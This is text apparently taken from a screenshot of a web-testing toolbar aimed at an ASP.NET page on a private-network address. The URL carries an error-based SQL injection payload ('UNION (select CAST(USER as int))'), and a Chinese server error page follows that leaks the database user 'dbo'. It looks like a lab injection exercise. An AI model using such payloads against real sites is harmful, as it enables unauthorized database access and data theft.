 INT SQL XSS Encryption Encoding Other
Load URL http://192.168.130.137/1.aspx?id=1 SELECT 1 UNION (select CAST(USER as int))
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
源错误: